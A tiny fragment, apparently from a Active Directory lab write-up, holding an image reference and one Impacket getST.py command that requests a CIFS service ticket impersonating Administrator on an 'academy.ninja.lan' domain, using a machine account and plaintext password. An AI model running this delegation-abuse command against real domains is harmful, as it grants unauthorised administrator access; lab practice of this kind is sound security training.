 getST.py -spn 'cifs/web.academy.ninja.lan' -impersonate Administrator -dc-ip 'academy.ninja.lan' "academy.ninja.lan"/"ximo$":"Password123\!"